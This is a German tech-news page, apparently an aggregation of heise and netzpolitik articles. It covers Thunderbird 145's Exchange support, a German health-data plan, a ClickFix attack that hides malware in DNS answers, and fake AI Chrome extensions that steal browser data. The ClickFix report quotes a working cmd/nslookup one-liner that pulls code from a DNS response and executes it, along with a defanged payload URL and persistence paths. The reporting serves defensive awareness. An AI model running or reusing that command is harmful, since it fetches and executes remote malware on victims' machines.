Datenschutz & Sicherheit
Thunderbird 145 bringt native Exchange-Unterstützung mit
Mozilla hat das Mailprogramm Thunderbird in Version 145 veröffentlicht. Die neue Fassung kann nativ Exchange-Konten mittels EWS-API einbinden. Die Unterstützung startet jedoch rudimentär.
Weiterlesen nach der Anzeige
Die Entwickler kümmern sich laut Release-Notes zu Thunderbird 145 auch um das Schließen von neun als hochriskant eingestuften Schwachstellen im Programmcode, sechs als mittleres Risiko und einen als niedrigen Bedrohungsgrad eingestuften sicherheitsrelevanten Programmierfehlern. Laut der Übersicht zu den geschlossenen Sicherheitslücken können Angreifer einige wahrscheinlich zum Ausführen von eingeschleustem Code missbrauchen, außerdem ermöglicht eine Lücke den Ausbruch aus der Sandbox.
Neuerungen im 145-Entwicklungszweig
Der neue Entwicklungszweig von Thunderbird bringt die Unterstützung von DNS over HTTPS mit. Die größte Neuerung dürfte jedoch die native Unterstützung von Exchange-Konten sein. Diese bindet Thunderbird mittels der Exchange-Web-Services-API (EWS) ein. Dazu haben die Entwickler auch eine manuelle Konfiguration für EWS-Kontenerstellung ergänzt. Bei EWS handelt es sich um eine Schnittstelle für Programmierer, die von dem für einige sicherlich ähnlich anmutenden Outlook Web Access (OWA) abzugrenzen ist – letzteres ist lediglich eine WebGUI zum direkten Verwenden.


Die Thunderbird-Programmierer haben einen neuen Dialog zum Einrichten von Exchange-Konten hinzugefügt.
(Bild: heise medien)
Die Entwickler beschreiben den aktuellen Status der Exchange-Unterstützung in einem Support-Artikel der Mozilla-Webseite. Demnach ist die initiale Unterstützung auf E-Mail beschränkt. Kalender und Kontakte (Adressbuch) über die EWS-API sollen zu einem späteren Zeitpunkt folgen. In der Zukunft liegt auch die Unterstützung für Exchange-Zugriff über die Microsoft-Graph-API – die Entwickler bitten darum, dazu keine Bug-Reports einzureichen.
Der Support-Artikel beschreibt auch die Einrichtung von Exchange-Zugängen in Thunderbird, die nun auf dem „Account-Hub“-Workflow aufsetzt. Im ersten Dialog muss etwa noch kein Passwort eingegeben werden, da ein Dialog von Microsoft dazu folgt, der die OAuth-Implementierung des Anbieters dafür nutzt. In den folgenden Dialogen ist dann „Exchange Web Services“ auszuwählen. Der Support-Beitrag listet auch die Einschränkungen auf, die die Unterstützung bislang hat. Diverse Funktionen werden noch nicht unterstützt: Adressbuch, Kalender, Filter, Ordner-Größenbegrenzungen, Ordner-Abonnements, Richtlinien zur Nachrichtenaufbewahrungsdauer, Nachrichten-Download für Offline-Nutzung, Tagging von Nachrichten, NTLM-Authentifizierung, OAuth-Authentifizierung mit On-Premises-Instanzen oder geteilte Posteingänge. Bis auf die ersten beiden Funktionen haben die Entwickler die restlichen Punkte für das erste Quartal 2026 auf der Roadmap.
Weitere Änderungen in Thunderbird umfassen etwa die Entfernung von Skype aus der Instant-Messenger-Sektion des Adressbuchs, da der Dienst „in Rente“ ist. Der Begriff „Junk“ wurde in diversen Sprachversionen durch das geläufigere „Spam“ ersetzt. 32-Bit-Binärdateien für x86-Linux erstellt das Thunderbird-Projekt nun nicht mehr. Die Release-Notes listen noch eine Reihe an kleineren Fehlerkorrekturen auf, die die neue Version für viele Nutzerinnen und Nutzer zum interessanten Update machen dürften.
Weiterlesen nach der Anzeige
Vor rund einem Monat hatten die Mozilla-Entwickler die Thunderbird-Versionen ESR 140.4 und 144 veröffentlicht. Sie haben vorrangig Sicherheitslecks gestopft.
(dmk)












Datenschutz & Sicherheit
So umfassend will Warken die Gesundheitsdaten aller Versicherten verknüpfen
Rund 75 Millionen gesetzlich Versicherte, ihre Gesundheitsdaten täglich übermittelt an ein nationales Forschungsdatenzentrum, verknüpfbar mit hunderten Medizinregistern und europaweit vernetzt – das ist die Vision von Bundesgesundheitsministerin Nina Warken (CDU).
Die Ministerin präsentierte in der vergangenen Woche ihre „Digitalisierungsstrategie für das Gesundheitswesen und die Pflege“. Darin verspricht Warken eine bessere medizinische Versorgung und mehr Patientensouveränität. Tatsächlich aber zielt ihre Strategie vor allem darauf ab, eine der umfassendsten Gesundheitsdateninfrastrukturen weltweit aufzubauen.
Das knapp 30-seitige Papier legt zugleich die Grundlage für ein umfangreiches „Digitalgesetz“. Den Entwurf will das Bundesgesundheitsministerium (BMG) noch im laufenden Quartal vorlegen. Die Rechte der Patient:innen drohen darin weitgehend auf der Strecke zu bleiben.
Die geplante Dateninfrastruktur ruht auf drei Säulen: die elektronische Patientenakte, das Forschungsdatenzentrum Gesundheit und das geplante Medizinregistergesetz. Das Zusammenspiel aller drei Vorhaben ebnet auch der EU-weiten Vernetzung der Gesundheitsdaten den Weg.
Die ePA soll zur „Gesundheits(daten)plattform“ werden
Alle Versicherten, die nicht widersprochen haben, besitzen seit Januar 2025 eine elektronische Patientenakte (ePA); seit Oktober 2025 sind Behandelnde dazu verpflichtet, sie zu verwenden. Gesundheitsministerin Warken will die ePA nicht nur zum „zentralen Dreh- und Angelpunkt“ der ärztlichen Versorgung machen, sondern auch zur „Gesundheits(daten)plattform“ ausbauen.
Dafür sollen erstens mehr strukturierte Daten in die ePA fließen, die dann „möglichst in Echtzeit für entsprechende Anwendungsfälle nachnutzbar“ sind. Derzeit sind dort vor allem noch PDF-Dateien hinterlegt, die nicht einmal durchsuchbar sind, was den Umgang mit der ePA aus Sicht von Behandelnden deutlich erschwert.
Zweitens soll die ePA weitere Funktionen wie eine digitale Terminvermittlung und elektronische Überweisungen erhalten. Die Patientenakte soll so „auch interessanter werden für diejenigen, die nicht krank sind“, kündigte Warken an. Derzeit nutzen gerade einmal rund 4 Millionen Menschen ihre ePA aktiv. Bis zum Jahr 2030 soll sich ihre Zahl, so das Ziel des BMG, auf 20 Millionen erhöhen.
„Künstliche Intelligenz“ soll Symptome auswerten
Wer sich krank fühlt, soll künftig auch über die ePA-App eine digitale Ersteinschätzung einholen können. Mit Hilfe eines Fragenkatalogs sollen Versicherte dann erfahren, ob ihre Symptome den Gang zur Hausärztin oder gar zur Notfallambulanz rechtfertigen.
Diese Auswertung soll offenbar auch mit Hilfe sogenannter Künstliche Intelligenz erfolgen. Ohnehin soll KI laut Warken „in Zukunft da eingesetzt werden können, wo sie die Qualität der Behandlung erhöht, beim Dokumentationsaufwand entlastet oder bei der Kommunikation unterstützt“. Bis 2028 sollen beispielsweise mehr als 70 Prozent der Einrichtungen in der Gesundheits- und Pflegeversorgung KI-gestützte Dokumentation nutzen – ungeachtet der hohen Risiken etwa für die Patientensicherheit oder die Autonomie der Leistungserbringer.
Dafür will das BMG „unnötigen bürokratischen Aufwand“ für KI-Anbieter reduzieren. Das Ministerium strebt dafür mit Blick auf den Digitalen Omnibus der EU-Kommission „eine gezielte Anpassung der KI-Verordnung“ an. Das umstrittene Gesetzesvorhaben der Kommission zielt darauf ab, Regeln für risikoreiche KI-Systeme hinauszuzögern und den Datenschutz deutlich einzuschränken. Zivilgesellschaftliche Organisationen warnen eindringlich, dass mit dem Omnibus der „größte Rückschritt für digitale Grundrechte in der Geschichte der EU“ drohe.
Forschungsdatenzentrum soll als „Innovationsmotor“ wirken
Die in der ePA hinterlegten Daten sollen aber nicht nur der ärztlichen Versorgung dienen, sondern vor allem auch der Forschung zugutekommen. Sie sollen künftig – sofern Versicherte dem nicht aktiv widersprechen – täglich automatisch an das Forschungsdatenzentrum Gesundheit (FDZ) gehen. Während Warken die ePA als „Dreh- und Angelpunkt“ der Versorgung sieht, beschreibt sie das FDZ als „Innovationsmotor“ der Gesundheitsforschung.
Das FDZ wurde nach jahrelangen Verzögerungen im vergangenen Herbst erst handlungsfähig. Es ist beim Bundesamt für Arzneimittel und Medizinprodukte (BfArM) in Bonn angesiedelt. Forschende können sich bei dem Zentrum registrieren, um mit den dort hinterlegten Daten zu arbeiten. Auch Pharma-Unternehmen können sich bewerben. Eine Voraussetzung für eine Zusage ist, dass die Forschung einem nicht näher definierten „Gemeinwohl“ dient.
Die pseudonymisierten Gesundheitsdaten sollen das FDZ nicht verlassen. Stattdessen erhalten Forschende Zugriff auf einen Datenzuschnitt, der auf ihre Forschungsfrage abgestimmt ist. Die Analysen erfolgen in einer „sicheren Verarbeitungsumgebung“ auf einem virtuellen Desktop, das Forschende übers Internet aufrufen können.
Ob dabei tatsächlich angemessene Schutzstandards bestehen, muss indes bezweifelt werden. Denn das Forschungszentrum verfügte in den vergangenen Jahren nicht einmal über ein IT-Sicherheitskonzept, weshalb auch ein Gerichtsverfahren der Gesellschaft für Freiheitsrechte ruht.
Gemeinsam mit der netzpolitik.org-Redakteurin Constanze Kurz hatte die GFF gegen die zentrale Sammlung sensibler Gesundheitsdaten beim FDZ geklagt. Aus ihrer Sicht sind die gesetzlich vorgesehenen Schutzstandards unzureichend, um die sensiblen Gesundheitsdaten vor Missbrauch zu schützen. Sie verlangt daher für alle Versicherten ein voraussetzungsloses Widerspruchsrecht gegen die Sekundärnutzung der eigenen Gesundheitsdaten. Nachdem das FDZ seit Oktober den aktiven Betrieb aufgenommen hat, dürfte das ruhende Verfahren in Kürze fortgesetzt werden.
„Real-World-Überwachung“ ermöglichen
Dessen ungeachtet haben sich laut BfArM-Präsident Karl Broich bereits 80 Einrichtungen beim FDZ registriert. Die Antragsteller kommen zu gleichen Teilen aus Wirtschaft, Verwaltung und Forschung. Mehr als zwei Drittel von ihnen hätten bereits konkrete Forschungsanträge gestellt, bis zum Ende des Jahres will Warken diese Zahl über die Schwelle von 300 hieven. Alle positiv beschiedenen Anträge sollen künftig in einem öffentlichen Antragsregister einsehbar sein.
Zum Jahreswechsel wird das FDZ wohl auch über weit mehr Daten verfügen als derzeit. Bislang übermitteln die gesetzlichen Krankenkassen die Abrechnungsdaten all ihrer Versicherten an das Forschungszentrum. Diese geben bereits Auskunft darüber, welche Leistungen und Diagnosen die Versicherungen in Rechnung gestellt bekommen haben.
Ab dem vierten Quartal dieses Jahres sollen dann nach und nach die Behandlungsdaten aus der ePA hinzukommen. Den Anfang machen Daten aus der elektronischen Medikationsliste, anschließend folgen die Laborfunde, dann weitere Inhalte.
Der baldige Datenreichtum gibt dem FDZ aus Sicht von BfArM-Chef Broich gänzlich neue Möglichkeiten. Er geht davon aus, dass seine Behörde in zehn Jahren bundesweit „einer der großen Daten-Hubs“ ist. Mit den vorliegenden Daten könnten Forschende dann umfassende „Lifecycle-Beobachtungen“ durchführen – „eine Real-World-Überwachung also, die klassische klinische Prüfungen so nicht abdecken können“.
Auch im FDZ soll „Künstliche Intelligenz“ mitwirken. Zum einen in der Forschung selbst: „Dafür arbeiten wir an Konzepten, die Datenschutz, Sicherheit und wissenschaftliche Nutzbarkeit von Beginn an zusammendenken“, sagt Broich. Zum anderen soll das FDZ Datensätze etwa für das Training von Sprachmodellen bereitstellen, wie die Digitalisierungsstrategie des BMG ausführt und auch bereits gesetzlich festgeschrieben ist. Sowohl Training als auch Validierung und Testen von KI-Systemen sind eine zulässige Nutzungsmöglichkeiten. Das bedeutet konkret: Die sensiblen Gesundheitsdaten von Millionen Versicherten können zum Training von Sprachmodellen verwendet werden.
Warken will Medizinregister miteinander verknüpfen
Ab 2028 könnten Trainingsdaten dann auch detaillierte Daten zu Krebserkrankungen enthalten. Denn in knapp zwei Jahren sollen die FDZ-Datenbestände mit Krebsregistern sowie dem Projekt genomDE verknüpft werden, das Erbgutinformationen von Patient:innen sammelt.
Die Datenfülle beim FDZ dürfte damit noch einmal ordentlich zunehmen. Allein die Krebsregister der Länder Bayern, Nordrhein-Westfalen und Rheinland-Pfalz halten Daten von insgesamt mehr als drei Millionen Patient:innen vor. Wer nicht möchte, dass etwa die eigenen Krebsdaten mit den Genomdaten verknüpft werden, muss mindestens einem der Register komplett widersprechen.
Im Gegensatz etwa zu den Krebsregistern der Länder, die auf Basis spezieller rechtlicher Grundlagen arbeiten, bewegen sich die meisten anderen Medizinregister dem BMG zufolge derzeit „in einem heterogenen Normengeflecht von EU-, Bundes- und Landesrecht“, was „die Schaffung einer validen Datenbasis“ behindere.
Das Ministerium hat daher bereits im Oktober das „Gesetz zur Stärkung von Medizinregistern und zur Verbesserung der Medizinregisterdatennutzung“ auf den Weg gebracht. Der Referentenentwurf sieht vor, einheitliche rechtliche Vorgaben und Qualitätsstandards für Medizinregister zu schaffen.
Wir sind communityfinanziert
Unterstütze auch Du unsere Arbeit mit einer Spende.
Ein Zentrum für Medizinregister (ZMR), das ebenfalls am BfArM angesiedelt wäre, soll demnach bestehende Medizinregister nach festgelegten Vorgaben etwa hinsichtlich Datenschutz und Datenqualität bewerten. Qualifizierte Register werden dann in einem Verzeichnis aufgeführt, dürfen zu einem festgelegten Zweck kooperieren und auch anlassbezogen Daten zusammenführen. Die personenbezogenen Daten, die dort gespeichert sind, können für die Dauer von bis zu 100 Jahren in den Registern gespeichert werden.
Derzeit gibt es bundesweit rund 350 Medizinregister. Zu den größten zählen das „Deutsche Herzschrittmacher Register“, das die Daten von mehr als einer Million Patient:innen enthält, und das „TraumaRegister DGU“ mit Daten von mehr als 100.000 Patient:innen. Das Gesundheitsministerium geht davon aus, dass etwa drei Viertel der bestehenden Medizinregister Interesse daran haben könnten, in das Verzeichnis des ZMR aufgenommen zu werden.
Verbraucher- und Datenschützer:innen mahnen Schutzvorkehrungen an
Gesundheitsdaten, die dem ZMR vorliegen, sollen ebenfalls pseudonymisiert oder anonymisiert der Forschung bereitstehen. Das geplante Medizinregistergesetz sieht außerdem vor, dass die Daten qualifizierter Register ebenfalls miteinander verknüpft werden können.
Zu diesem Zweck sollen Betreiber von Medizinregistern und die meldenden Gesundheitseinrichtungen registerübergreifende Pseudonyme erstellen dürfen. Als Grundlage dafür soll der unveränderbare Teil der Krankenversichertennummer von Versicherten (KVNR) dienen.
Fachleute weisen darauf hin, dass eine Pseudonymisierung insbesondere bei Gesundheitsdaten keinen ausreichenden Schutz vor Re-Identifikation bietet. Das Risiko wächst zudem, wenn ein Datensatz mit weiteren Datensätzen zusammengeführt wird, wenn diese weitere personenbezogene Daten der gleichen Person enthält.
Das Netzwerk Datenschutzexpertise warnt zudem davor, die Krankenversichertennummer in einer Vielzahl von Registern vorzuhalten. Weil im Gesetzentwurf notwendige Schutzvorkehrungen fehlen würden, sei „das Risiko der Reidentifizierung bei derart pseudonymisierten Datensätzen massiv erhöht“.
Der Verbraucherzentrale Bundesverband kritisiert die Menge an personenbezogenen Daten, die laut Gesetzentwurf an qualifizierte Medizinregister übermittelt werden dürfen. Dazu zählen neben sozialdemographischen Informationen auch Angaben zu Lebensumständen und Gewohnheiten sowie „zu einem Migrationshintergrund oder einer ethnischen Zugehörigkeit, der Familienstand oder die Haushaltsgröße“.
Um die Patient:innendaten besser zu schützen, forderte der Verband bereits im November vergangenen Jahres, eindeutig identifizierende Daten vom Kerndatensatz eines Medizinregisters getrennt aufzubewahren.
Gesundheitsministerium schafft Schnittstellen in die EU
Das Gesundheitsministerium lässt sich davon jedoch nicht beirren und strebt weitere Datenverknüpfungen an. Laut seiner Digitalisierungsstrategie will das BMG das Forschungspseudonym auch dazu nutzen, um die Gesundheits- und Pflegedaten „mit Sozialdaten und Todesdaten zu Forschungszwecken“ sowie „mit Abrechnungs- und ePA-Daten“ zu verbinden. Ob Versicherte dieser umfangreichen Datenverknüpfung überhaupt noch effektiv und transparent widersprechen können, ist derzeit zweifelhaft. Sicher aber ist: Der Aufwand dürfte immens sein.
Die Digitalisierungsstrategie macht ebenfalls deutlich, dass das Ministerium die geplanten Maßnahmen auch in Vorbereitung auf den Europäischen Gesundheitsdatenraum (EHDS) ergreift. Der EHDS ist der erste sektorenspezifische Datenraum in der EU und soll als Blaupause für weitere sogenannte Datenräume dienen. Schon in wenigen Jahren sollen hier die Gesundheitsdaten von rund 450 Millionen EU-Bürger:innen zusammenlaufen und grenzüberschreitend ausgetauscht werden.
Konkret bedeutet das: In gut drei Jahren, ab Ende März 2029, können auch Forschende aus der EU beim FDZ Gesundheitsdaten beantragen. Und das Zentrum für Medizinregister soll dem BMG zufolge ebenfalls Teil der europäischen Gesundheitsdateninfrastruktur werden.
Der größte Brückenschlag in der Gesundheitsdateninfrastruktur steht also erst noch bevor. Und auch hier bleibt die Ministerin eine überzeugende Antwort schuldig, was die Versicherten davon haben.
Datenschutz & Sicherheit
ClickFix-Attacken nutzen Schadcode in DNS-Antworten
Bei ClickFix-Angriffen verleiten Cyberkriminelle ihre Opfer dazu, einen Befehl auf dem Rechner auszuführen, der angeblich ein Problem lösen soll. Tatsächlich installiert der jedoch Malware aus dem Internet. Eine neue Variante setzt dabei auf DNS-Antworten zur Verteilung der Schadsoftware.
Weiterlesen nach der Anzeige
Das hat Microsofts Threat-Intelligence-Team auf Linkedin bekannt gegeben. Um der Erkennung zu entgehen, setzen die Angreifer nun darauf, einen vermeintlich harmlosen „nslookup“-Befehl abzusetzen. Microsoft zeigt den Beispielaufruf von cmd /c ”nslookup example.com 84.xx.yy.zz | findstr ”^Name:” | for /f ”tokens=1,* delims=:” %a in (’more’) do @echo %b” cmd && exit\1 – dieser Befehl wird offenbar auch verschleiert mit eingeworfenen Sonderzeichen („^“) überliefert.
Microsoft: DNS-Antwort enthält Schadcode
Dieser Befehl fragt beim Zielserver mit der hier verschleierten IP-Adresse nach einer Auflösung für den Domain-Namen „example.com“. Die „Name:“-Antwort verarbeitet der Befehl dann, um den Schadcode der nächsten Infektionsstufe zu empfangen und auszuführen, erklären die IT-Forscher aus dem Microsoft-Defender-Team. Dieser Angriff umgeht klassischen Malware-Schutz, zudem sieht die serverseitige DNS-Antwort für Virenschutz in der Regel unverdächtig aus – anders als üblicherweise genauer untersuchter Netzwerkverkehr etwa von Webservern.
Der Schadcode aus der DNS-Antwort lädt dann eine .zip-Datei von „hxxp://azwsappdev[.]com/“ herunter, aus dem ein Portable-Python-Bundle sowie bösartiger Python-Code extrahiert werden. Der ausgeführte Python-Code untersucht die vorgefundene Windows-Umgebung und lädt schließlich die finale Infektionsstufe nach, die als „%APPDATA%\WPy64-31401\python\script.vbs“ im Dateisystem landet und mittels „%STARTUP%/MonitoringService.lnk“ im Autostart eingerichtet wird. Es handelt sich dabei um einen Fernzugriff-Trojaner namens „ModeloRAT“.
Bei ClickFix handelt es sich um Social-Engineering-Angriffe, die in der Regel über Phishing, Malvertising oder Drive-by-Köder (etwa gefälschte Captcha- oder „Beheben Sie dieses Problem”-Dialoge) eingesetzt wird, um Benutzer dazu zu verleiten, einen Befehl zu kopieren, einzufügen und auszuführen, fasst Microsoft diese Attacken-Variante zusammen. Gegen Drahtzieher solcher Angriffe gehen auch internationale Strafverfolger immer wieder vor. So konnten im Rahmen der „Operation Endgame 2.0“ etwa hunderte Server außer Gefecht gesetzt werden, die unter anderem ebenfalls für ClickFix-Attacken genutzt wurden.
(dmk)
Datenschutz & Sicherheit
Falsche KI-Erweiterungen für Chrome gefährden 260.000 Nutzer
Zig Chrome-Erweiterungen, die von mehr als 260.000 Nutzern und Nutzerinnen installiert wurden, sind Teil einer Kampagne, die es auf Daten und Informationen der Opfer abgesehen hat. Die kriminellen Hinterleute umgehen dazu auch Sicherheitsvorkehrungen des Chrome-Stores.
Weiterlesen nach der Anzeige
IT-Sicherheitsforscher von LayerX haben die „AiFrame“ genannte Erweiterungskampagne analysiert und die Ergebnisse in einem aktuellen Blog-Beitrag veröffentlicht. Die Täter bieten vermeintliche KI-Assistenten zum Zusammenfassen, Chatten, Schreiben oder als Gmail-Assistent in Form von Erweiterungen für den Webbrowser Chrome an. Die Erweiterungen wirken oberflächlich legitim, fußen aber auf einer gefährlichen Architektur. Viele Funktionen der Erweiterungen haben die Drahtzieher nicht lokal implementiert, sondern betten dazu serverseitige Schnittstellen aus dem Internet ein und funktionieren so als privilegierte Proxys, die der Infrastruktur aus dem Netz Zugriff auf sensible Browser-Fähigkeiten gewähren.
30 Erweiterungen mit 260.000 Installationen
Die Analysten haben über 30 unterschiedliche Chrome-Erweiterungen, die mit unterschiedlichen IDs und Namen veröffentlicht wurden, aber derselben darunterliegenden Codebasis, Berechtigungen und Backend-Infrastruktur entdeckt. Sie wurden zusammen mehr als 260.000 Mal installiert – einige davon waren zeitweise im Chrome Web Store als empfohlen (Featured) markiert, was ihre vermeintliche Legitimität erhöhte. Als Köder dienen bekannte Namen wie Claude, ChatGPT, Gemini sowie Grok, aber auch als allgemeines „AI Gmail“-Tool werden die bösartigen Erweiterungen beworben und verteilt.
Die Analyse schaut detaillierter auf die Erweiterungen. Trotz unterschiedlicher Namen und IDs teilen sie sich dieselbe interne Struktur, dieselbe JavaScript-Logik, Berechtigungen sowie Backend-Infrastruktur. Es handelt sich daher um eine koordinierte Operation anstatt um eigenständige Werkzeuge. Es handelt sich den IT-Forschern zufolge um sogenanntes „Extension Spraying“, bei dem die Angreifer Auswirkungen von entfernten Erweiterungen und reputationsbasierten Abwehrmechanismen umgehen, indem sie einfach unter neuem Namen weitere Erweiterungen in den Store einstellen.
Kritisch ist, dass ein signifikanter Anteil der Funktionen der Erweiterungen durch im Netz gehostete Komponenten geliefert wird. Dadurch bestimmt sich ihr Laufzeitverhalten durch serverseitige Änderungen und nicht durch zur Installationszeit im Chrome-Web-Store untersuchten Code. Das ermöglicht somit die Umgehung von einem Teil von Googles Sicherheitsmechanismen. Die Kernkomponente wird dabei als Iframe vom Server eingebunden, der in Vollbildgröße dargestellt wird. Er überlagert die aktuelle Webseite und stellt visuell das Nutzerinterface der Erweiterung dar.
Spionagefunktionen
Weiterlesen nach der Anzeige
Auf Geheiß des serverseitigen Iframes analysiert die Erweiterung den aktiven Browser-Tab und extrahiert dessen Inhalt, den sie an den Server schickt. Das können auch sensible Informationen von Seiten sein, in denen Opfer gerade angemeldet sind. Das Iframe kann die Erweiterung auch anweisen, die Stimmenerkennung der Web-Speech-API zu starten, woraufhin diese dann ein Transkript an die entfernte Seite schickt – ein leicht auswertbarer Mitschnitt der Kommunikation ist möglich; jedoch begrenzen Browser-Berechtigungen in einigen Fällen den möglichen Missbrauch, erklären die IT-Forscher.
Der Command-and-Control-Server liegt auf der Haupt-Domain tapnetic[.]pro, wobei die einzelnen Erweiterungen unterschiedliche Subdomains davon aufrufen. Die Seite scheint auf den ersten Blick legitim, allerdings gibt es dort keine Funktionen, Downloads oder mögliche Nutzerinteraktionen. Es gibt dort auch kein klar benanntes Produkt oder auch keine Dienstleistung, somit handelt es sich offenbar um eine Tarnseite. Die Kampagne läuft bereits seit Längerem. Schon vor rund einem Jahr haben die Analysten eine Erweiterung aus dieser Kampagne untersucht, sie wurde aus dem Chrome-Web-Store am 6. Februar 2025 entfernt. Zwei Wochen später wurde sie unter neuer Erweiterungs-ID neu eingestellt und veröffentlicht.
Am Ende der Analyse liefern die IT-Forscher eine Auflistung von Indizien für Infektionen (Indicators of Compromise, IOCs). Dort benennen sie etwa IDs, Namen und Anzahl an aktiven Installationen der bislang entdeckten, schädlichen „AiFrame“-Erweiterungen.
Browser-Erweiterungen stellen ein beliebtes Einfallstor für Cyberkriminelle dar. Immer wieder fallen sie für diverse Webbrowser negativ auf. Anfang vergangenen Jahres konnten sich etwa Täter Zugriff auf Konten von Entwicklern diverser Chrome-Extensions verschaffen und den Code durch schädliche Fassungen der Erweiterungen ersetzen.
(dmk)

-

 Entwicklung & Codevor 3 Monaten
Entwicklung & Codevor 3 MonatenKommandozeile adé: Praktische, grafische Git-Verwaltung für den Mac
-

 Künstliche Intelligenzvor 2 Monaten
Künstliche Intelligenzvor 2 MonatenSchnelles Boot statt Bus und Bahn: Was sich von London und New York lernen lässt
-

 Social Mediavor 5 Tagen
Social Mediavor 5 TagenCommunity Management zwischen Reichweite und Verantwortung
-

 Apps & Mobile Entwicklungvor 3 Monaten
Apps & Mobile Entwicklungvor 3 MonatenHuawei Mate 80 Pro Max: Tandem-OLED mit 8.000 cd/m² für das Flaggschiff-Smartphone
-

 Apps & Mobile Entwicklungvor 3 Monaten
Apps & Mobile Entwicklungvor 3 MonatenFast 5 GB pro mm²: Sandisk und Kioxia kommen mit höchster Bitdichte zum ISSCC
-

 Entwicklung & Codevor 2 Monaten
Entwicklung & Codevor 2 MonatenKommentar: Anthropic verschenkt MCP – mit fragwürdigen Hintertüren
-

 Datenschutz & Sicherheitvor 2 Monaten
Datenschutz & Sicherheitvor 2 MonatenSyncthing‑Fork unter fremder Kontrolle? Community schluckt das nicht
-

 Social Mediavor 2 Monaten
Social Mediavor 2 MonatenDie meistgehörten Gastfolgen 2025 im Feed & Fudder Podcast – Social Media, Recruiting und Karriere-Insights